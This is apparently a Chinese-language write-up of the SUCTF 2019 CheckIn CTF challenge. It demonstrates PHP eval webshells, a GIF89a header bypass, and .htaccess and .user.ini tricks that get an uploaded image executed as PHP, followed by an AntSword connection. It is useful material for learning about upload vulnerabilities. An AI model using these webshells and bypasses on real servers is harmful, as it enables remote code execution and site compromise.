[SUCTF 2019]CheckIn (.htaccess和.user.ini)



evil.php

<?php eval($_POST['evil'])?>

抓包修改Content-Type: image/jpeg

仍然是后缀名不合法

更改后缀名为php3、php4、phtml等都不行

将后缀名改成jpg(虽然绕过了,但是解析不了,所以没啥用)



换一个一句话木马

<script language="php">eval($_POST['evil'])</script>

进行了文件头的校验



GIF89a? <script language="php">eval($_POST['evil'])</script>

一般都是直接用这个就行了

成功了,但是无法解析



尝试.htaccess和.user.ini

.htaccess

<FilesMatch "evil.jpg">

SetHandler application/x-httpd-php

</FilesMatch>

需要加个文件头绕过

GIF89a?

<FilesMatch "evil.jpg">

SetHandler application/x-httpd-php

</FilesMatch>

意思是如果文件中有一个evil.jpg的文件,他就会被解析为.php

上传成功

访问evil.jpg即

http://ec60414d-2ab8-462c-bb74-bc60f6a5597a.node4.buuoj.cn:81/uploads/uploads/c47b21fcf8f0bc8b3920541abd8024fd/evil.jpg

然后尝试使用antsword连接,但是发现连不上,不太确定哪里出了问题



尝试.user.ini

auto_prepend_file和auto_append_file

他们的作用就是指定一个文件(1.jpg),那么该文件就会被包含在要执行的php文件中(index.php)

.user.ini

GIF89a?

auto_prepend_file=evil.jpg

上传成功

但不知道什么原因(可能是时间限制,自动删除了),我们刚才上传的evil.jpg不在了,重新上传一下即可

然后访问http://ec60414d-2ab8-462c-bb74-bc60f6a5597a.node4.buuoj.cn:81/uploads/c47b21fcf8f0bc8b3920541abd8024fd/index.php

用antsword连接即可

- 点赞

- 收藏

- 关注作者

评论(0)